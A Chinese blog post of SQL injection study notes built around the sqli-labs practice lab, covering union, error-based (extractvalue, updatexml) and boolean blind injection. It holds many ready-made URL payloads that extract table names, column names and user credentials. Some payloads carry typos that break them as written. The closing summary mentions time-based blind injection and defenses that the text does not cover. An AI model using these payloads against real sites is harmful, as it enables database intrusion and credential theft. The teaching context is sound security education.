目录
页面有回显——union注入
页面无回显,有报错——报错注入
页面无回显,反馈真、假值——布尔注入
以上都没有——时间盲注
万能密码 1’ or ‘1’=’1
#语句以sqli-labs为例

less1~4为union注入,less5利用extractValue()报错注入,Less-6 通过updateXmi()报错注入,Less-7,less-8 运用布尔盲注
SQL注入(实现无账号登录,甚至篡改数据库):sql语法中引号是必须成对出现否则就会报错
·SQL注入漏洞对于数据安全的影响
1.数据库信息泄漏:数据库中存放的用户的隐私信息的泄露。
2.网页篡改:通过操作数据库对特定网页进行篡改。
3.网站被挂马,传播恶意软件:修改数据库一些字段的值,嵌入网马链接,进行挂马攻击。
4.数据库被恶意操作:数据库服务器被攻击,数据库的系统管理员帐户被窜改。
5.服务器被远程控制,被安装后门。经由数据库服务器提供的操作系统支持,让黑客得以修改或控制操作系统。
6.破坏硬盘数据,瘫痪全系统。
一.sql
(例:拿到靶机中数据库里的所有用户名和密码)
1''.查找注入点(看有无回显):
回显注入、无回显注入(报错盲注)、延时盲注、布尔盲注
1.判断是字符型注入还是数字型注入:
使用and 1=1和and1=2(都能正常显示界面,为字符型注入)(数字型注入1=1)。
2.字符型需要闭合符' ') " ")等,数字型不需要闭合。
闭合的作用:手工提交闭合符号,结束前一段查询语句,后面即可加入其他语句。
3.注释符号“--+’或‘#’或'%23'(可以使它们后面的语句不被执行)。
get请求传参时字符串中不允许出现空格和特殊字符,故注释符号可以为‘--+’‘--%20’‘%23’等,可用urlencode编码解决这个问题。
URL编码(URL encoding),也称作百分号编码(Percent-encoding), 是特定上下文的统一资源定位符 (URL)的编码机制。
常见特殊字符:
| ! | # | + | ? | @ | : | $ | 空格 |
|---|---|---|---|---|---|---|---|
| %21 | %23 | %2b | %3F | %40 | %3A | %24 | %20 |
4.数据库:Information schema(包含所有mysql数据库的简要信息)
数据表:tables 数据列:columns
information_schema是mysql自带的一个信息数据库,保存着关于MySQL服务器所维护的所有其他数据库的信息。
tables是information_schema数据库中的一个表,表中储存了数据库的库名以及各个数据库中的表名等信息,可以根据数据库的库名查询到该数据库包含的表有哪些。
所以将group_concat(table_name) from information_schema.tables where table_schema='security'--+ 翻译成人话就是:
从information_schema数据库中的tables表中查找数据库security所含有的表有哪些。
group_concat(column_name) from information_schema.columns where table_schema='security'--+
输出所有表中的所有列名
在information_schema数据库中还可以利用的表:
schema_name 储存了所有数据库的库名
tables 储存了数据库库名,以及该库中包含的表名
table_schema 储存了数据库名
table_name 储存了数据表名原文链接:https://blog.csdn.net/m0_51756263/article/details/125706971
5.所需要表名信息在
数据库Information_schema→数据表tables(columns)→数据列table_name (column_name)
?id=0' union select 1,table_name,3 from information_schema.tables --+6.过滤在security数据库中的表名,即table_schema为security的行
?id=0' union select 1,table_name,3 from information_schema.tables where table_schema='security' --+7.group_concat()的作用:确保所有查询信息能放到一行显示出来(以逗号分隔开)
?id=0' union select 1,group_concat table_name),3 from information schema.tables where table_schema='security' --+8.查询最终语句:
?id=0’ union select 1,group_concat(username,password),3 from users --+9.插入“~”区分数据:
?id=0' union select 1,group_concat(username,'~',password),3 from users --+9’.爆出所有数据库名
?id=-1 union select 1,group_concat(schema_name)from information_schema.schemata二.union联合注入的一般顺序
1.查找注入点
2.判断是字符型还是数字型注入,and.1=1.1=2/3-1
3.如果字符型,找到他的闭合方式' ” ‘) ")
4.判断查询列数,group by或order by
5.查询回显位置,?id=-1或 0
6.最终目标:使用union注入拿到靶机中数据库里的所有用户名和密码。
(查询语句:select列名+from表名+where限定语句)
id=0' union select 1,group_concat(username,'~',password),3 from users --+
三.报错注入
报错注入原理
由于后台没有对数据库的信息做过滤,会输出到前台显示,那么可以通过制造报错函数,将查询语句带入到数据库中,以报错信息显示出来。(页面上没有回显)
0x7e是 ASCII表示形式的'~'
1.利用extractValue()报错注入
(1)爆数据库
?id=100' and 1=extractvalue(1,concat(0x7e,(select database())))--+(2)爆数据表
?id=100' and 1=extractvalue(1,concat(0x7e,(select group concat(table_name) from
information schema.tables where table schema= database())))--+(3)爆数据列
?id=100' and 1=extractvalue(1,concat(0x7e,(select group_concat(column_name) information_schema.columns where table _schema= database from and table name='users'))) --+(4)最终结果
使用函数substring解决只能返回32个字符串问题
?id=100' and 1=extractvalue(1,concat(0x7e,(select substring(group_concat(username,'~',password),25,30) from users)))--+从第25个字符往后再显示30个字符
2.使用updatexml(1,2,3) 进行报错注入
MySQL提供的 updatexml() 函数,当第二个参数包含特殊符号时会报错,并将第二个参数的内容显示在报错信息中。
爆数据列
?id=1") and 1=updatexml(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_schema=database() and table_name-'users')),3) --+最终结果
?id=1" and 1=updatexml(1,concat(0x7e,(select group_concat(username,password) from users)),3) --+(同样的,若字符串不完整用函数substring解决)
?id=1" and 1=updatexml(1,concat(0x7e,(select substring(group_concat(username,password),1,30)from users)),3) --+四.布尔盲注
盲注:页面没有报错回显,不知道数据库具体返回值的情况下,对数据库中的内容进行猜解,实行SQL注入。
一般顺序:
- 爆库名长度
- 根据库名长度爆库名
- 对当前库爆表数量
- 根据库名和表数量爆表名长度
- 根据表名长度爆表名
- 对表爆列数量
- 根据表名和列数量爆列名长度
- 根据列名长度爆列名
- 根据列名爆数据值
1.布尔盲注的条件:
?id=1' and 1=1--+ 真页面true
?id=1' and 1=2--+ 假页面false
2.函数substr((),1,1):从第1个字符开始,显示1个字符
>select ascii(substr((select database()),1,1));
3.limit 0,1:表示从第0行开始,显示1行,从0开始计数
substr((),1,1):表示从第1个字母开始,显示1个字母,从1开始计数
4.布尔盲注
?id=1' and ascii(substr('abcd',1,1))>97 --+把'abcd'替换入想要查询的语句即可
5.判断数据库名称长度
?id=1' and length(database())>6 --+ 6.爆数据
?id=1' and ascii(substr(database(),1,1))>105 --+
?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>100--+
?id=1' and ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 0,1),1,1))>100--+
?id=1' and ascii(substr((select username from users limit 0,1),1,1))>100--+
?id=1' and ascii(substr((select password from users limit 0,1),1,1))>100 --+



 本文详细介绍了SQL注入中的几种常见类型,包括union注入、报错注入、布尔盲注和时间盲注,通过实例演示了如何利用各种技术获取数据库信息,如用户数据、表名、列名等,强调了SQL注入对数据安全的影响及防范方法。
本文详细介绍了SQL注入中的几种常见类型,包括union注入、报错注入、布尔盲注和时间盲注,通过实例演示了如何利用各种技术获取数据库信息,如用户数据、表名、列名等,强调了SQL注入对数据安全的影响及防范方法。
















 479
479

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








